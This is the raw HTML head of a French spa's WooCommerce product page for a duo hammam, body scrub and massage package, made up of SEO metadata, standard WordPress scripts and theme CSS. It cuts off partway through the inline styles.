

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/
body_size: 27834
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <title>Le voyages au bout du monde en Duo - Zen et Beauté</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>


<meta name="description" content="hammam 30min + gommage du corps + 1h massage bien-être du monde) à deux. Temps : 1h45 à 2h"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le voyages au bout du monde en Duo - Zen et Beauté" />
<meta property="og:description" content="hammam 30min + gommage du corps + 1h massage bien-être du monde) à deux. Temps : 1h45 à 2h" />
<meta property="og:url" content="https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/" />
<meta property="og:site_name" content="Zen et Beauté" />
<meta property="article:publisher" content="https://fr-fr.facebook.com/Zen-ET-Beaute-246867908832349/" />
<meta property="og:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" />
<meta property="og:image:secure_url" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="388" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="hammam 30min + gommage du corps + 1h massage bien-être du monde) à deux. Temps : 1h45 à 2h" />
<meta name="twitter:title" content="Le voyages au bout du monde en Duo - Zen et Beauté" />
<meta name="twitter:image" content="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wp.zenetbeaute.fr/#organization","name":"Zen et Beaut\u00e9","url":"https://wp.zenetbeaute.fr/","sameAs":["https://fr-fr.facebook.com/Zen-ET-Beaute-246867908832349/"],"logo":{"@type":"ImageObject","@id":"https://wp.zenetbeaute.fr/#logo","url":"https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png","width":800,"height":216,"caption":"Zen et Beaut\u00e9"},"image":{"@id":"https://wp.zenetbeaute.fr/#logo"}},{"@type":"WebSite","@id":"https://wp.zenetbeaute.fr/#website","url":"https://wp.zenetbeaute.fr/","name":"Zen et Beaut\u00e9","publisher":{"@id":"https://wp.zenetbeaute.fr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://wp.zenetbeaute.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/#primaryimage","url":"https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg","width":500,"height":388},{"@type":"WebPage","@id":"https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/#webpage","url":"https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/","inLanguage":"fr-FR","name":"Le voyages au bout du monde en Duo - Zen et Beaut\u00e9","isPartOf":{"@id":"https://wp.zenetbeaute.fr/#website"},"primaryImageOfPage":{"@id":"https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/#primaryimage"},"datePublished":"2019-11-01T17:28:39+01:00","dateModified":"2024-01-11T10:16:52+01:00","description":"hammam 30min + gommage du corps + 1h massage bien-\u00eatre du monde) \u00e0 deux. Temps : 1h45 \u00e0 2h"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Flux" href="https://wp.zenetbeaute.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Flux des commentaires" href="https://wp.zenetbeaute.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zen et Beauté &raquo; Le voyages au bout du monde en Duo Flux des commentaires" href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wp.zenetbeaute.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zoo-cw-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wp.zenetbeaute.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://wp.zenetbeaute.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wp.zenetbeaute.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wp.zenetbeaute.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://wp.zenetbeaute.fr/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='clever-font-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/cleverfont/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-theme-builder-elements-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/css/elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-google-fonts-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A400%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CCookie%3A400&#038;ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/bootstrap/bootstrap-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-woocommerce-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-styles-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-styles.css' type='text/css' media='all' />
<style id='zoo-styles-inline-css' type='text/css'>
.builder-block-nav-icon{text-align:left}#site-header .element-primary-menu li>a>.zoo-icon-down{font-size:10px}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a{font-family:"Great Vibes",handwriting;font-style:normal;font-weight:normal;text-transform:capitalize;font-size:28px;letter-spacing:0px}#site-header .element-primary-menu li:not(.is-mega-menu)>ul{max-width:240px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li,#site-header .element-primary-menu ul.cmm4e li li a{font-family:"Great Vibes",handwriting;font-weight:normal;font-size:24px;line-height:16px}.builder-block-primary-menu{text-align:center}.total .amount,body #site-main-content div.product .summary p.price,body #site-main-content div.product .summary span.price,body #site-main-content ul.products li.product .price,.price,.amount{color:#318188}.price ins,body #site-main-content ul.products li.product .price ins{color:#318188}.price del,body #site-main-content ul.products li.product .price del,body #site-main-content div.product .summary p.price del,body #site-main-content div.product .summary span.price del{color:#318188}.product .product-loop-title,.products h2body #site-main-content-loop-category__title,body #site-main-content-cart table.cart .product-name a,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a{color:#318188}.product .product-loop-title:hover,.products h2body #site-main-content-loop-category__title:hover,body #site-main-content-cart table.cart .product-name a:hover,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a:hover{color:#c61e4c}body #site-main-content div.product .product_title,body #zoo-quickview-lb div.product .product_title{color:#c61e4c}body{font-family:"Montserrat",sans-serif;font-weight:500;font-size:21px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Great Vibes",handwriting;font-weight:normal}h1,.h1{font-size:0px}h2,.h2{font-size:0px}h3,.h3{font-size:0px}h4,.h4{font-size:0px}h5,.h5{font-size:0px}h6,.h6{font-size:0px}.post-loop-item .entry-title{font-size:0px}.title-detail{font-size:0px}.widget .widget-title{font-size:0px}.product-loop-title,.product_title{font-family:"Cookie",handwriting;font-weight:normal}.woocommerce ul.products li.product h3.product-loop-title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-size:26px}.woocommerce div.product .product_title{font-size:26px}.builder-block-nav-icon{text-align:left}#site-header .element-primary-menu li>a>.zoo-icon-down{font-size:10px}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a{font-family:"Great Vibes",handwriting;font-style:normal;font-weight:normal;text-transform:capitalize;font-size:28px;letter-spacing:0px}#site-header .element-primary-menu li:not(.is-mega-menu)>ul{max-width:240px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li,#site-header .element-primary-menu ul.cmm4e li li a{font-family:"Great Vibes",handwriting;font-weight:normal;font-size:24px;line-height:16px}.builder-block-primary-menu{text-align:center}.total .amount,body #site-main-content div.product .summary p.price,body #site-main-content div.product .summary span.price,body #site-main-content ul.products li.product .price,.price,.amount{color:#318188}.price ins,body #site-main-content ul.products li.product .price ins{color:#318188}.price del,body #site-main-content ul.products li.product .price del,body #site-main-content div.product .summary p.price del,body #site-main-content div.product .summary span.price del{color:#318188}.product .product-loop-title,.products h2body #site-main-content-loop-category__title,body #site-main-content-cart table.cart .product-name a,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a{color:#318188}.product .product-loop-title:hover,.products h2body #site-main-content-loop-category__title:hover,body #site-main-content-cart table.cart .product-name a:hover,.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title a:hover{color:#c61e4c}body #site-main-content div.product .product_title,body #zoo-quickview-lb div.product .product_title{color:#c61e4c}body{font-family:"Montserrat",sans-serif;font-weight:500;font-size:21px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Great Vibes",handwriting;font-weight:normal}h1,.h1{font-size:0px}h2,.h2{font-size:0px}h3,.h3{font-size:0px}h4,.h4{font-size:0px}h5,.h5{font-size:0px}h6,.h6{font-size:0px}.post-loop-item .entry-title{font-size:0px}.title-detail{font-size:0px}.widget .widget-title{font-size:0px}.product-loop-title,.product_title{font-family:"Cookie",handwriting;font-weight:normal}.woocommerce ul.products li.product h3.product-loop-title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-size:26px}.woocommerce div.product .product_title{font-size:26px}.site-header .header-top .wrap-builder-items>.row{height:30px}.site-header .header-top{color:#f5f5f5;text-decoration-color:#f5f5f5;background-color:#222222;background-repeat:repeat}.site-header .header-top a,.site-header .header-top .nav-menu>li>a{color:#f5f5f5;text-decoration-color:#f5f5f5}.site-header .header-main{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.site-header .header-main a,.site-header .header-main .nav-menu>li>a{color:#222222;text-decoration-color:#222222}.site-header .header-main a:hover,.site-header .header-main .nav-menu>.current-menu-item>a,.site-header .header-main .nav-menu>li:hover>a,.site-header .header-main ul.nav-menu>li.active>a{color:#666666;text-decoration-color:#666666}.site-header .header-main.contained .wrap-builder-items,.site-header .header-main:not(.contained){border-style:solid;border-color:#eaecee}.builder-block-html1{text-align:left}.builder-block-html2{text-align:center}.builder-block-html3{text-align:right}.site-branding .wrap-logo .site-logo{max-height:60px}.header-row .element-logo,.builder-item.row-item-group .element-item.element-logo,.header-off-canvas-sidebar .element-logo{padding-top:0px}.builder-block-logo{text-align:center}.element-header-account .account-icon i{font-size:26px;width:26px;height:26px}.element-header-account .account-icon{padding:0px}.element-header-account.custom-color-style .account-element-link,.element-header-account.custom-color-style.button-style .account-element-link{color:#222222;text-decoration-color:#222222;background-repeat:repeat}.builder-block-header-account{text-align:right}.site-header .header-search-box .btn-lb-search{margin-left:0px}.builder-block-search-box{text-align:right}#site-header .element-primary-menu>ul.nav-menu>li>a,#site-header .element-primary-menu>ul.nav-menu>li>span,#site-header .element-primary-menu ul.cmm4e>li>a,#site-header .element-primary-menu ul.cmm4e>li>span{color:#318188;text-decoration-color:#318188}#site-header .element-primary-menu>ul.nav-menu>li:hover,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent,#site-header .element-primary-menu ul.cmm4e>li:hover{background-color:rgba(198,30,76,0);box-shadow:0px 0px 0px 0px #999999;}#site-header .element-primary-menu>li:hover>a,#site-header .element-primary-menu>li>a:hover,#site-header .element-primary-menu>li>a:focus,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-item>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-ancestor>a,#site-header .element-primary-menu>ul.nav-menu>li.current-menu-parent>a,#site-header .element-primary-menu>ul.nav-menu>li.active>a,#site-header .element-primary-menu ul.cmm4e>li:hover{border-style:none;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}#site-header .element-primary-menu li.menu-item li.menu-item>a,#site-header .element-primary-menu .mega-menu-content a,#site-header .element-primary-menu ul.cmm4e li li a{color:#4c858d;text-decoration-color:#4c858d}#site-header .element-primary-menu ul.dropdown-submenu,#site-header .element-primary-menu>li.is-mega-menu>.mega-menu-content,#site-header .element-primary-menu ul.cmm4e li li{background-color:#e2f6fd}#site-header .element-primary-menu li.menu-item li.menu-item:hover>a,#site-header .element-primary-menu li.menu-item li.menu-item>a:focus,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-item>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-ancestor>a,#site-header .element-primary-menu li.menu-item li.menu-item.current-menu-parent>a,#site-header .element-primary-menu .mega-menu-content a:hover,#site-header .element-primary-menu ul.cmm4e li li a:hover{color:#c61e4c;text-decoration-color:#c61e4c}.element-cart-icon .icon-element-cart 